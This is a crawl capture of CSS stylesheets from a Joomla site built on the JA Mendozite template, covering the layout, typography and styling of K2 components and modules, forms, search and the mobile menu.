span.genericItemImage img{
	border: 1px solid #ccc;
	padding: 8px;
}

div.genericItemIntroText{
	font-size: inherit;
	font-weight: normal;
	line-height: inherit;
	padding: 4px 0 12px 0;
}

div.genericItemCategory{
	display: inline;
	margin: 0 8px 0 0;
	padding: 0 8px 0 0;
	border-right: 1px solid #ccc;
}

div.genericItemCategory span{
	font-weight: bold;
	color: #555;
	padding: 0 4px 0 0;
}

/* Read more link */
div.genericItemReadMore{
	display: inline;
}

/* --- Google Search --- */
#k2Container div.gsc-branding-text{
	text-align: right;
}

#k2Container div.gsc-control{ width: 100%; }

#k2Container div.gs-visibleUrl{ display: none; }

/*----------------------------------------------------------------------
Component: Latest view
----------------------------------------------------------------------*/
div.latestItemsContainer{ float: left; }

/* Category info block */
div.latestItemsCategory{
	background: #fff;
	border: 1px solid #e9e9e9;
	margin: 0 8px 8px 0;
	padding: 8px;
}

div.latestItemsCategoryImage{
	text-align: center;
}

div.latestItemsCategoryImage img{
	background: #fff;
	padding: 4px;
	border: 1px solid #e9e9e9;
	margin: 0 8px 0 0;
}

/* User info block */
div.latestItemsUser{
	background: #fff;
	border: 1px solid #e9e9e9;
	margin: 0 8px 8px 0;
	padding: 8px;
	clear: both;
}

div.latestItemsUser img{
	display: block;
	float: left;
	background: #fff;
	padding: 4px;
	border: 1px solid #e9e9e9;
	margin: 0 8px 0 0;
}

div.latestItemsUser p.latestItemsUserDescription{ padding: 4px 0; }

div.latestItemsUser p.latestItemsUserAdditionalInfo{
	padding: 4px 0;
	margin: 8px 0 0 0;
}

span.latestItemsUserURL{
	font-weight: bold;
	color: #555;
	display: block;
}

span.latestItemsUserEmail{
	font-weight: bold;
	color: #555;
	display: block;
}

/* Latest items list */
div.latestItemList{
	padding: 0 8px 8px 0;
}

div.latestItemHeader h3.latestItemTitle{
	text-transform: uppercase;
	padding: 10px 0 4px 0;
	margin: 0;
}

span.latestItemDateCreated{
	color: #999;
	font-size: 11px;
}

div.latestItemBody{
	padding: 8px 0;
	margin: 0;
}

div.latestItemImageBlock{
	padding: 0;
	margin: 0;
	float: left;
}

span.latestItemImage{
	display: block;
	text-align: center;
	margin: 0 8px 8px 0;
}

span.latestItemImage img{
	border: 1px solid #ccc;
	padding: 8px;
}

div.latestItemIntroText{
	font-size: inherit;
	font-weight: normal;
	line-height: inherit;
	padding: 4px 0 12px 0;
}

div.latestItemLinks{
	margin: 0 0 16px 0;
	padding: 0;
}

div.latestItemCategory{
	padding: 4px;
	border-bottom: 1px dotted #ccc;
}

div.latestItemCategory span{
	font-weight: bold;
	color: #555;
	padding: 0 4px 0 0;
}

div.latestItemTagsBlock{
	padding: 4px;
	border-bottom: 1px dotted #ccc;
}

div.latestItemTagsBlock span{
	font-weight: bold;
	color: #555;
	padding: 0 4px 0 0;
}

div.latestItemTagsBlock ul.latestItemTags{
	list-style: none;
	padding: 0;
	margin: 0;
	display: inline;
}

div.latestItemTagsBlock ul.latestItemTags li{
	display: inline;
	list-style: none;
	padding: 0 4px 0 0;
	margin: 0;
	text-align: center;
}

/* Video */
div.latestItemVideoBlock{
	margin: 0 0 16px 0;
	padding: 16px;
	background: #010101 url(../images/system/videoplayer-bg.gif) repeat-x bottom;
}

div.latestItemVideoBlock span.latestItemVideo{ display: block; }

/* Anchor link to comments */
div.latestItemCommentsLink{
	display: inline;
	margin: 0 8px 0 0;
	padding: 0 8px 0 0;
	border-right: 1px solid #ccc;
}

/* Read more link */
div.latestItemReadMore{
	display: inline;
}

/* Items presented in a list */
h2.latestItemTitleList {
	font-size: 14px;
	padding: 2px 0;
	margin: 8px 0 2px 0;
	border-bottom: 1px dotted #ccc;
	line-height: normal;
}

/*----------------------------------------------------------------------
Component: Register & profile page views (register.php & profile.php)
----------------------------------------------------------------------*/
.k2AccountPage table tr td label{
	white-space: nowrap;
}

img.k2AccountPageImage{
	border: 4px solid #e9e9e9;
	margin: 10px 0;
	padding: 0;
	display: block;
}

.k2AccountPage div.k2AccountPageNotice{ padding: 8px; }

.k2AccountPage div.k2AccountPageUpdate{
	border-top: 1px dotted #ccc;
	margin: 8px 0;
	padding: 8px;
	text-align: right;
}

.k2AccountPage th.k2ProfileHeading{
	text-align: left;
	font-size: 125%;
	font-family: 'PT Sans',sans-serif;
	padding: 8px;
}

.k2AccountPage td#userAdminParams{
	padding: 0;
	margin: 0;
}

.k2AccountPage table.admintable td.key,
.k2AccountPage table.admintable td.paramlist_key{
	font-weight: bold;
	text-align: right;
	font-size: 11px;
	width: 140px;
}

/* Profile edit */
/*----------------------------------------------------------------------
Modules: mod_k2_comments
----------------------------------------------------------------------*/

div.k2LatestCommentsBlock ul li span.lcCommentDate{ color: #999; }


/* Top Commenters */

div.k2TopCommentersBlock ul li span.tcLatestCommentDate{ color: #999; }

/*----------------------------------------------------------------------
Modules: mod_k2_content
----------------------------------------------------------------------*/
div.k2ItemsBlock ul li div.moduleItemAuthor a { color: #333; }

div.k2ItemsBlock ul li div.moduleItemAuthor a:hover { color: #d05338; }


div.k2ItemsBlock ul li div.moduleItemIntrotext{
	display: block;
	padding: 4px 0;
}

div.k2ItemsBlock ul li div.moduleItemIntrotext a.moduleItemImage img{
	float: right;
	margin: 2px 0 4px 4px;
	padding: 0;
	border: 2px solid #e9e9e9;
}

div.moduleItemExtraFields ul li span.moduleItemExtraFieldsLabel {
	display: block;
	float: left;
	font-weight: bold;
	margin: 0 4px 0 0;
	width: 30%;
}

div.k2ItemsBlock ul li div.moduleItemTags a{ padding: 0 2px; }

div.k2ItemsBlock ul li a.moduleItemComments{
	border-right: 1px solid #ccc;
	padding: 0 4px 0 0;
	margin: 0 8px 0 0;
}

div.k2ItemsBlock ul li span.moduleItemHits{
	border-right: 1px solid #ccc;
	padding: 0 4px 0 0;
	margin: 0 8px 0 0;
}

/*----------------------------------------------------------------------
Modules: mod_k2_user (mod_k2_login will be removed in v2.6)
----------------------------------------------------------------------*/
div.k2LoginBlock fieldset.input{
	margin: 0;
	padding: 0 0 10px 0;
}

div.k2LoginBlock fieldset.input p{
	margin: 0;
	padding: 0 0 4px 0;
}

div.k2LoginBlock fieldset.input p label{ display: block; }

div.k2LoginBlock fieldset.input p input{ display: block; }

div.k2LoginBlock fieldset.input p#form-login-remember label,
div.k2LoginBlock fieldset.input p#form-login-remember input{
	display: inline;
}

div.k2LoginBlock ul li {
	padding-left: 10px;
	background: url(../images/bullet.gif) no-repeat left 6px;
	font-size: 92%;
}

div.k2LoginBlock ul li a { color: #999; }

div.k2LoginBlock ul li a:hover,
div.k2LoginBlock ul li a:focus,
div.k2LoginBlock ul li a:active { color: #d05338; }

div.k2UserBlock p.ubGreeting{
	border-bottom: 1px dotted #ccc;
}

div.k2UserBlock div.k2UserBlockDetails span.ubName{
	display: block;
	font-weight: bold;
	font-size: 14px;
}

/*----------------------------------------------------------------------
Modules: mod_k2_tools
----------------------------------------------------------------------*/
/* --- Archives --- */

div.k2ArchivesBlock ul li { background: none; padding-left: 0; }

div.k2ArchivesBlock ul li a { color: #333; }

div.k2ArchivesBlock ul li a:hover { color: #d05338; }

/* --- Authors --- */

div.k2AuthorsListBlock ul li a.abAuthorLatestItem{
	display: block;
	clear: both;
}

/* --- Breadcrumbs --- */

div.k2BreadcrumbsBlock span.bcTitle{
	padding: 0 4px 0 0;
	color: #999;
}

div.k2BreadcrumbsBlock span.bcSeparator{
	padding: 0 4px;
	font-size: 14px;
}

/* --- Calendar --- */
div.k2CalendarBlock{
	height: 190px;
	/* use this height value so that the calendar height won't change on Month change via ajax */
	margin-bottom: 8px;
}

div.k2CalendarLoader{
	background: #fff url(../images/system/k2CalendarLoader.gif) no-repeat 50% 50%;
}

table.calendar{
	margin: 0 auto;
	background: #fff;
	border-collapse: collapse;
}

table.calendar tr td{
	text-align: center;
	vertical-align: middle;
	padding: 2px;
	border: 1px solid #f4f4f4;
	background: #fff;
}

table.calendar tr td.calendarNavMonthPrev{
	background: #f3f3f3;
	text-align: left;
}

table.calendar tr td.calendarNavMonthPrev a{
	font-size: 20px;
	text-decoration: none;
}

table.calendar tr td.calendarNavMonthPrev a:hover{
	font-size: 20px;
	text-decoration: none;
}

table.calendar tr td.calendarCurrentMonth{
	background: #f3f3f3;
}

table.calendar tr td.calendarNavMonthNext{
	background: #f3f3f3;
	text-align: right;
}

table.calendar tr td.calendarNavMonthNext a{
	font-size: 20px;
	text-decoration: none;
}

table.calendar tr td.calendarNavMonthNext a:hover{
	font-size: 20px;
	text-decoration: none;
}

table.calendar tr td.calendarDayName{
	background: #e9e9e9;
	font-size: 11px;
	width: 14.2%;
}

table.calendar tr td.calendarDateEmpty{
	background: #fbfbfb;
}

table.calendar tr td.calendarDateLinked{ padding: 0; }

table.calendar tr td.calendarDateLinked a{
	display: block;
	padding: 2px;
	text-decoration: none;
	background: #eee;
}

table.calendar tr td.calendarDateLinked a:hover{
	display: block;
	background: #135cae;
	color: #fff;
	padding: 2px;
	text-decoration: none;
}

table.calendar tr td.calendarToday{
	background: #135cae;
	color: #fff;
}

table.calendar tr td.calendarTodayLinked{
	background: #135cae;
	color: #fff;
	padding: 0;
}

table.calendar tr td.calendarTodayLinked a{
	display: block;
	padding: 2px;
	color: #fff;
	text-decoration: none;
}

table.calendar tr td.calendarTodayLinked a:hover{
	display: block;
	background: #BFD9FF;
	padding: 2px;
	text-decoration: none;
}

/* --- Category Tree Select Box --- */

div.k2CategorySelectBlock form select{ width: auto; }

/* --- Category List/Menu --- */

div.k2CategoriesListBlock ul { margin-bottom: 0; }

div.k2CategoriesListBlock ul li { 
	background: url(../images/bullet.png) no-repeat 5px 14px;
	border-bottom: 1px solid #333;
	font-family: 'PT Sans',sans-serif;
	padding: 5px 0 5px 20px;
	margin-bottom: 0;
}

div.k2CategoriesListBlock ul li a { color: #999; }

div.k2CategoriesListBlock ul li a:hover,
div.k2CategoriesListBlock ul li a:focus,
div.k2CategoriesListBlock ul li a:active,
div.k2CategoriesListBlock ul li.activeCategory a { color: #d05338; }

div.k2CategoriesListBlock ul li a span.catTitle {
	padding-right: 4px;
}

div.k2CategoriesListBlock ul li.activeCategory a{
	font-weight: bold;
}

div.k2CategoriesListBlock ul li li {
	border: 0;
}


/* n level (n) - like the above... */
/* --- Search Box --- */
div.k2SearchBlock{
	position: relative;
}

div.k2SearchBlock form input.k2SearchLoading{
	background: url(../images/system/searchLoader.gif) no-repeat 100% 50%;
}

div.k2SearchBlock div.k2LiveSearchResults{
	display: none;
	background: #fff;
	position: absolute;
	z-index: 99;
	border: 1px solid #ccc;
	margin-top: -1px;
}

/* Live search results (fetched via ajax) */
div.k2SearchBlock div.k2LiveSearchResults ul.liveSearchResults{
	list-style: none;
	margin: 0;
	padding: 0;
}

div.k2SearchBlock div.k2LiveSearchResults ul.liveSearchResults li{
	border: none;
	margin: 0;
	padding: 0;
}

div.k2SearchBlock div.k2LiveSearchResults ul.liveSearchResults li a{
	display: block;
	padding: 1px 2px;
	border-top: 1px dotted #eee;
}

div.k2SearchBlock div.k2LiveSearchResults ul.liveSearchResults li a:hover{
	background: #fffff0;
}

/* --- Tag Cloud --- */
div.k2TagCloudBlock{ padding: 8px 0; }

div.k2TagCloudBlock a{
	padding: 4px;
	float: left;
	display: block;
}

div.k2TagCloudBlock a:hover {
	padding: 4px;
	float: left;
	display: block;
	background: #010101;
	color: #fff;
	text-decoration: none;
}


/*----------------------------------------------------------------------
Modules: mod_k2_users
----------------------------------------------------------------------*/
div.k2UsersBlock ul { margin-bottom: 0; }

div.k2UsersBlock ul li { background: none; padding: 0; margin-bottom: 0; }

a.ubUserFeedIcon,
a.ubUserFeedIcon:hover{
	display: inline-block;
	margin: 0 2px 0 0;
	padding: 0;
	width: 16px;
	height: 16px;
	background: url(../images/fugue/feed.png) no-repeat 50% 50%;
}

a.ubUserFeedIcon span,
a.ubUserFeedIcon:hover span{ display: none; }

a.ubUserURL,
a.ubUserURL:hover{
	display: inline-block;
	margin: 0 2px 0 0;
	padding: 0;
	width: 16px;
	height: 16px;
	background: url(../images/fugue/globe.png) no-repeat 50% 50%;
}

a.ubUserURL span,
a.ubUserURL:hover span{ display: none; }

span.ubUserEmail{
	display: inline-block;
	margin: 0 2px 0 0;
	padding: 0;
	width: 16px;
	height: 16px;
	background: url(../images/fugue/mail.png) no-repeat 50% 50%;
	overflow: hidden;
}

span.ubUserEmail a{
	display: inline-block;
	margin: 0;
	padding: 0;
	width: 16px;
	height: 16px;
	text-indent: -9999px;
}

div.k2UsersBlock ul li h3{
	clear: both;
	margin: 8px 0 0 0;
	padding: 0;
}


/* --- END --- */

--- FILE ---
content_type: text/css
request_url: https://ancientcookware.com/templates/ja_mendozite/css/typo.css
body_size: 6118
content:
/*
 * ------------------------------------------------------------------------
 * JA Mendozite Template for J25 & J32
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - Copyrighted Commercial Software
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites:  http://www.joomlart.com -  http://www.joomlancers.com
 * This file may not be redistributed in whole or significant part.
 * ------------------------------------------------------------------------
*/

/* SPECIAL CONTENT
-----------------------------------------------------------------*/
/* Pre ---*/
pre, .code {
	max-width: 90%;
	overflow: hidden;
}

/* Inline Words Hilite ---*/
span.highlight {
	background: none;
	font-weight: bold;
	color: #414141;
}

/* Hr ---*/
hr.typo-hr {
	border-top: 4px solid #e2e2e2;
}

small {
	/*color: #afafaf;*/
}

/* Blockquote ---*/
blockquote { font-family: Georgia, Times, serif; font-size: 125%; font-style: italic; }

blockquote span.open {
	background: url(../images/so-q.gif) no-repeat left top;
	display: inline-block;
	padding: 6px 0 0 40px;
}

blockquote span.close {
	background: url(../images/sc-q.gif) no-repeat bottom right;
	display: inline-block;
	padding: 0 40px 6px 0;
}

blockquote.blockquote span.open {
	background: url(../images/quote.png) no-repeat left top;
	padding-left: 60px; 
} 

blockquote.blockquote > span {
	background: url(../images/quote-close.png) no-repeat right top;
	padding-right: 60px;
	display: block;
} 

/* Headings ---*/
h1, h2, h3, h4, h6 {
	font-family: 'PT Sans',sans-serif;
	font-weight: bold;
	text-transform: uppercase;
	color: #333;
}
h5{
	font-family: 'PT Sans',sans-serif;
	font-weight: bold;
	text-transform: none;
	color: #333;
}

/* ICON STYLE
-----------------------------------------------------------------*/
body p.mendozite-icon {
	padding-left: 35px;
	line-height: 30px;
	min-height: 30px;
	position: relative;
	background: none !important;
}


body p.mendozite-icon span.icon {
	background-repeat: no-repeat;
	background-position: left top !important;
	width: 30px;
	height: 30px;
	display: block;
	position: absolute;
	top: 2px;
	left: 0;
	padding-left: 0 !important;
}

body p.icon-chart	   span.icon {
	background-image: url(../images/icons/icon-chart.png);
}

body p.icon-wallet	span.icon {
	background-image: url(../images/icons/icon-wallet.png);
}

body p.icon-suitcase	span.icon {
	background-image: url(../images/icons/icon-suitcase.png);
}

body p.icon-phone	   span.icon {
	background-image: url(../images/icons/icon-phone.png);
}

body p.icon-user	   span.icon {
	background-image: url(../images/icons/icon-user.png);
}

body p.icon-attach	span.icon {
	background-image: url(../images/icons/icon-attach.png);
}

body p.icon-star	   span.icon {
	background-image: url(../images/icons/icon-star.png);
}

body p.icon-close	   span.icon {
	background-image: url(../images/icons/icon-close.png);
}

body p.icon-info	   span.icon {
	background-image: url(../images/icons/icon-info.png);
}

body p.icon-iphone	span.icon {
	background-image: url(../images/icons/icon-iphone.png);
}

body p.icon-tag	   span.icon {
	background-image: url(../images/icons/icon-tag.png);
}

body p.icon-heart	   span.icon {
	background-image: url(../images/icons/icon-heart.png);
}

/* BIG NUMBER
-----------------------------------------------------------------*/
.blocknumber .bignumber {
	background-image: url(../images/blocknumber-bg.png);
}

/* ICON STYLE
-----------------------------------------------------------------*/
a.ja-typo-btn {
	background-image: url(../images/grad-l1-trans.png);
}

a.ja-typo-btn-big span {
	padding: 4px 14px;
	border: 0;
}

a.ja-typo-btn-big {
	font-weight: normal;
}

a.ja-typo-btn-sm span {
	border: 0;
}

a.ja-typo-btn-icn {
	background-color: #fff;
}

a.ja-typo-btn-icn span {
	border: 0;
	cursor: pointer;
}

.typo a.btn-blue, .typo a.btn-red, 
.typo a.btn-green, .typo a.btn-orange, 
.typo a.btn-black, .typo a.btn-blue:link, 
.typo a.btn-red:link, .typo a.btn-green:link, 
.typo a.btn-orange:link, .typo a.btn-black:link, 
a.btn-blue, a.btn-red, a.btn-green, 
a.btn-orange, a.btn-black, a.btn-brown,
a.btn-purple, a.btn-pink, a.btn-yellow {
	background-image: url(../images/grad-d1-trans.png);
}

a.btn-brown span,
a.btn-purple span,
a.btn-pink span,
a.btn-yellow span {
	color: #fff;
}

a.btn-blue {
	background-color: #37bbdc;
	border-color: #00a4d0;
}

a.btn-green {
	background-color: #8db160;
	border-color: #5c8a24;
}

a.btn-red {
	background-color: #ef6b4e;
	border-color: #dc2500;
}

a.btn-orange {
	background-color: #f78b1f;
	border-color: #fc7100;
}

a.btn-purple,
a.btn-purple:hover {
	background-color: #c03955;
	border-color: #900017;
}

a.btn-pink,
a.btn-pink:hover {
	background-color: #8d6793;
	border-color: #723b7a;
}

a.btn-brown,
a.btn-brown:hover {
	background-color: #773200;
	border-color: #400000;
}

a.btn-yellow,
a.btn-yellow:hover {
	background-color: #e5b700;
	border-color: #cb9000;
}

a.btn-grey {
	background-color: #fff;
	border-color: #d8d8d8;
}

/* TYPO PAGE LAYOUT
-------------------------------------------------------------*/

.ja-typo-blockrow {
	padding: 0 0 20px;
}

.ja-typo-blockswrap h1.ja-typo-title {
	font-size: 150%;
	border-bottom: 0;
	border-left: 5px solid #d05338;
	padding: 0 0 0 5px;
	margin: 0;
	font-family: Arial, Helvetica, sans-serif;
	line-height: 1;
	text-transform: uppercase;
	font-weight: normal;
	position: relative;
	color: #d05338;
}

/* IMAGE STYLE
-----------------------------------------------------------------*/
.img_caption.right {
  background: #f5f5f5;
  border: 1px solid #ddd;
  border-radius: 3px;
  box-shadow: 1px 1px 2px rgba(0,0,0,.2);
  padding: 4px;
}

.img_caption p.img_caption {
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 5px 0;
}

--- FILE ---
content_type: text/css
request_url: https://ancientcookware.com/templates/ja_mendozite/css/layout.css
body_size: 2404
content:
/**
 * ------------------------------------------------------------------------
 * JA Mendozite Template for J25 & J32
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - Copyrighted Commercial Software
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites:  http://www.joomlart.com -  http://www.joomlancers.com
 * This file may not be redistributed in whole or significant part.
 * ------------------------------------------------------------------------
 */

/* MAIN LAYOUT DIVS
--------------------------------------------------------- */
.main { width: 1000px; }

/* Gutter ---*/
.main .inner {
/* We use liquid layout, so we need to insert a div which will create margin if need */
	padding-left: 30px;
	padding-right: 30px;
}

.main .main-inner1 {
/* We use liquid layout, so we need to insert a div which will create margin if need */
	margin-left: 30px;
	margin-right: 30px;
}

.column div.ja-moduletable, .column div.moduletable, .column div.ja-module, .column div.module { 
/* for side columns and spotlight, we only need to add margin or padding to Module */
	margin-left: 0;
	/*margin-right: 30px;*/
}

.ja-inset2 div.ja-moduletable, .ja-inset2 .div.moduletable, .ja-inset2 div.ja-module, .ja-inset2 div.module {
	margin-right: 0;
	margin-left: 40px;
}

.ja-inset1 div.ja-moduletable, .ja-inset1 .div.moduletable, .ja-inset1 div.ja-module, .ja-inset1 div.module {
	margin-right: 40px;
	margin-left: 0;
}

.item .contentpaneopen {
/* for article columns, we only need to add margin or padding to this div  */
	padding-left: 20px;
	padding-right: 20px;
}

.items-leading { margin-top: 10px; margin-bottom: 10px; }

.items-row {
/* minus the spacing of the article row to macth with the Gutter & global grid */
	margin: 10px -20px; 
	padding-top: 10px;
	padding-bottom: 10px;
}

/* MAIN COLUMN
--------------------------------------------------------- */

/* SIDE COLUMNS
--------------------------------------------------------- */


/* Left Column ---*/


/* Right Column ---*/


/* HEADER
--------------------------------------------------------- */


/* FOOTER
--------------------------------------------------------- */


/* CONTENT'S GRIDS
--------------------------------------------------------- */


/* SPOTLIGHT
--------------------------------------------------------- */


--- FILE ---
content_type: text/css
request_url: https://ancientcookware.com/templates/ja_mendozite/css/template.css
body_size: 68340
content:
/**
 * ------------------------------------------------------------------------
 * JA Mendozite Template for J25 & J32
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - Copyrighted Commercial Software
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites:  http://www.joomlart.com -  http://www.joomlancers.com
 * This file may not be redistributed in whole or significant part.
 * ------------------------------------------------------------------------
 */

/* COMMON STYLE
--------------------------------------------------------- */
body {
	color: #555;
	font-family: Arial, Helvetica, sans-serif;
}

body#bd { 
	/*background: #eee; */
	color: #555; 
	line-height: 1.6; 
	font-family: 'Quattrocento Sans';
}

body.bd .main { background: #fff; }

body.mobile-menu-open {
    overflow-x: hidden;
}
body.mobile-menu-open #ja-wrapper {
	-webkit-transition: all 0.27s ease-in-out 0s;
    -moz-transition: all 0.27s ease-in-out 0s;
    -o-transition: all 0.27s ease-in-out 0s;
    transition: all 0.27s ease-in-out 0s;
	opacity: 0.2;
}
body.mobile-menu-open #mobile-menu {
	-moz-transform: translate3d(261px, 0px, 0px);
	-ms-transform: translate3d(261px, 0px, 0px);
	-webkit-transform: translate3d(261px, 0px, 0px);
	-o-transform: translate3d(261px, 0px, 0px);
	transform: translate3d(261px, 0px, 0px);
	-webkit-transition: all 0.27s ease-in-out 0s;
    -moz-transition: all 0.27s ease-in-out 0s;
    -o-transition: all 0.27s ease-in-out 0s;
    transition: all 0.27s ease-in-out 0s;
	visibility: visible;
}
#mobile-search {
	//display: none !important;
}

.dropbtn {
    background-color: #4CAF50;
    color: white;
    padding: 16px;
    font-size: 16px;
    border: none;
    cursor: pointer;
}

.dropbtn:hover, .dropbtn:focus {
    background-color: #3e8e41;
}
.dropdown {
    position: relative;
    display: inline-block;
}
.dropdown-content {
    display: none;
    position: absolute;
    background-color: #F26441;
	color:#fff;
    min-width: 160px;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
}
.dropdown-content a {
    color: #fff;
    padding: 12px 16px;
    text-decoration: none;
    display: block;
	border-bottom:1px solid white;
	font-weight:normal !important;
}
.dropdown-content a span{
	cursor:pointer !important;
}
.dropdown-content a:hover {background-color: #fd6000;color:#333}
.show {display:block;}


body.mobile-search-open #mobile-search {
	background-color: rgba(255,255,255,0.95);
	position: fixed;
	width: 100%;
	top: 0;
	left: 0;
    height: 100%;
    z-index: 99;
	-webkit-transition: all 0.27s ease-in-out 0s;
    -moz-transition: all 0.27s ease-in-out 0s;
    -o-transition: all 0.27s ease-in-out 0s;
    transition: all 0.27s ease-in-out 0s;
	display: block;
}
body.mobile-search-open #hide-side-search {
	display: block;
}
body.mobile-search-open #side-search {
	display: none;
}
body.mobile-search-open #mobile-search label {
	display: none;
}
body.mobile-search-open #mobile-search input#mod-search-searchword {
    width: 200px;
    border: none;
    border-bottom: 1px solid #eee;
    font-size: 24px;
    font-weight: 100;
    color: #9c9c9c;
    top: 50%;
    position: absolute;
    margin-top: -20px;
    left: 50%;
    margin-left: -100px;
	background-color: transparent;
}
#mobile-top {
	position: absolute;
	width: 100%;
	top: 0;
	left: 0;
}
#side-menu:before {
	font-family: FontAwesome;
	content: "\f0c9";
	position: relative;
	font-size: 20px;
	color: #000000;
	position: absolute;
	top: 10px;
	left: 15px;
}
#hide-side-menu {
	position: absolute;
	top: 8px;
	right: 15px;
}
#hide-side-menu:before {
	font-family: FontAwesome;
	content: "\f00d";
	position: relative;
	font-size: 20px;
	color: #d8d8d8;
}
#hide-side-search {
	position: absolute;
	top: 10px;
	right: 15px;
	display: none;
	z-index: 9;
}
#hide-side-search:before {
	font-family: FontAwesome;
	content: "\f00d";
	position: relative;
	font-size: 20px;
	color: #d8d8d8;
}
#side-search:before {
	font-family: FontAwesome;
	content: "\f002";
	position: relative;
	font-size: 20px;
	color: #000000;
	position: absolute;
	top: 10px;
	right: 15px;
}
/* Accordion */
.accordion-tabs {}
.accordion-tabs ul, .accordion-tabs ul li {
	margin: 0;
	padding: 0;
	list-style: none;
}
.accordion-tabs ul li > h3 {
	background-color: #f5f5f5;
	color: #000000;
	cursor: pointer;
	padding: 10px 20px;
	margin: 0 0 5px 0;
	transition: all 0.5s ease;
}
.accordion-tabs ul li.active > h3 {
	color: #ffffff;
	background-color: #F26441;
}
.accordion-tabs ul li .ja-tab-content {
	display: none;
	margin: 20px 0;
}
.accordion-tabs ul li .ja-tab-content:first-child {
	display: block;
}
.accordion-tabs ul li div {
	height: auto !important;
	overflow: visible !importnat;
	overflow-x: visible !important;
    overflow-y: visible !important;
}

/* Normal links ---*/
a { color: #666; text-decoration: none; }

a:hover, a:active, a:focus { color: #111; }
/* Content spacing ---*/
.column p, .column pre, .column blockquote,
.column h1, .column h2, .column h3, .column h4, .column h5, .column h6,
.column ol, .column ul, .column dl { margin: 10px 0; padding: 0; }

/* Readon links ---*/
p.readmore a {
	color: #333;
	padding-left: 15px;
	background: url(../images/readmore.png) no-repeat left center;
}

p.readmore a:hover,
p.readmore a:focus,
p.readmore a:active {
	background-image: url(../images/readmore-hover.png);
	color: #d05338;
}

.contentheading, .componentheading, h1, h2, h3, h4, h5 {
	font-family: 'PT Sans',sans-serif;
	font-weight: bold;
}

h1.componentheading, .componentheading {
	color: #333;
	text-transform: uppercase;
	font-family: 'PT Sans',sans-serif;
	font-weight: bold;
	font-size: 125%;
	margin-bottom: 10px;
	margin-top: 10px;
	padding-bottom: 0;
}

h2.contentheading, .contentheading {
	font-weight: normal;
	text-transform: uppercase;
}

.contentheading {
	font-size: 200%;
}

.contentheading a {
	color: #333;	
}

.contentheading a:hover, .contentheading a:active, .contentheading a:focus {
	color: #d05338;
}

.blog-featured .contentheading,
.blog .contentheading {
	font-size: 150%;
	margin-top: 0;
	margin-bottom: 5px;
	text-transform: none;
}

.jitem-title { font-size: 110%; font-weight: bold; }

/* Others ---*/
hr { border-top: 1px solid #bfbfbf; }

/* FORM
--------------------------------------------------------- */
input, select, textarea, .inputbox {
	padding: 4px;
	font-family: Arial, Helvetica, sans-serif;
}

.inputbox, input[type="text"],
input[type="password"], input[type="email"],textarea { border: 1px solid #eee; background: #fff; }

.inputbox:hover, .inputbox:focus,
input[type="text"]:hover,input[type="text"]:focus,
input[type="password"]:hover, input[type="password"]:focus
input[type="email"]:hover, input[type="email"]:focus,
textarea:hover,textarea:focus { border-color: #bfbfbf; }

input.invalid,
input.invalid:focus,
input.invalid:hover,
textarea.invalid,
textarea.invalid:hover,
textarea.invalid:focus {
	border-color: #f00;
}

input[type="checkbox"] {
	border: none; 
	background: none; 
	padding: 0px;
	margin: 4px 0px 0px 0px;
}

.button, button,
input[type="submit"], input[type="cancel"], input[type="reset"] {
	background: url(../images/grad.png) repeat-x left top #e55f43;
	border: 1px solid #f54f27;
	color: #fff;
	font-size: 80%;
	text-transform: uppercase;
	padding: 4px;
	cursor: pointer;
	overflow: visible;
}

.button:hover, button:hover,
input[type="submit"]:hover, input[type="cancel"]:hover, input[type="reset"]:hover {
	background-image: none;
}

label {
	font-weight: bold;
	color: #555;
}

/* Search ---*/
form#searchForm { border-top: 1px solid #bfbfbf; }

.searchintro { border-bottom: 1px solid #bfbfbf; }

.results h4 { text-transform: none; font-size: 110%; }

.search fieldset { border: 1px solid #bfbfbf; margin: 15px 0; padding: 10px; }

.search legend {	font-size: 100%; font-weight: bolder; line-height: 1.2; margin-left: 10px; }

/* Smart Search ---*/
.finder .search-results {
  border-top: 2px solid #eee;
  padding-top: 10px;
}

.finder .search-results li {
	background: none;
  border-bottom: 1px solid #eee;
  padding: 0 0 15px 0;
}

.search-results .result-title {
  font-size: 125%;
  margin-bottom: 5px;
  text-transform: none;
}

.search-results .result-text {
  margin: 0 0 5px;
}

.search-results .result-url {
	color: #999;
}

#advanced-search-toggle {
  background: #eee;
  color: #333;
  clear: right;
  display: inline-block;
  font-weight: bold;
  margin-top: 10px;
  padding: 5px 10px;
}

#advanced-search-toggle:hover {
  background: #d05338;
  color: #fff;
}

dl.search-results dd.result-url {
  border-bottom: 1px solid #eee;
  color: #00bdf3;
  margin: 0 0 20px;
  padding-bottom: 10px;
}

div.advanced-search-tip {
  background: #fafafa;
  border: 1px solid #fddaad;
  margin: 20px 0;
  padding: 0 10px;
}

div.advanced-search-tip p {
  margin: 5px 0;
}

#finder-filter-window {
  background: #fafafa;
  border: none;
  width: auto !important;
}

#finder-filter-window #finder-filter-select-list li {
  background: none;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #e5e5e5;
  margin: 0;
  padding: 5px 20px;
}

#finder-filter-window #finder-filter-select-list li label {
  display: block;
  float: left;
  font-weight: bold;
  padding-right: 10px;
  width: 150px;
}

/* Contact ---*/
#ja-content-main .contact h3 {
	font-family: 'PT Sans',sans-serif;
	font-size: 125%;
	text-transform: uppercase;
	border-bottom: 0;
	margin-top: 0;
	margin-bottom: 0;
	color: #1f2227;
}

#component-contact #emailForm { border-top: 1px solid #bfbfbf;}

#ja-content-main .contact div.current { max-width: none; border-top: 0; }

#ja-content-main .contact div.current dd { margin: 0; }

.jicons-text {
	font-weight: bold;
	color: #555;
}

.contact-address address {
	display: inline;
}

.contact-image {
	margin-right: 15px;
}

.contact-info-wrap .contact-image {
	margin-top: 3px;
}

.contact-image img {
	border: 1px solid #333;
}

.contact-misc .brandinfo-wrap {
	background-image: url(../images/contact-brands-map.png);
	width: 462px;
	height: 248px;
}

.contact-misc .brand-point {
	background-image: url(../images/contact-brand-point.png);
	width: 20px;
	height: 50px;
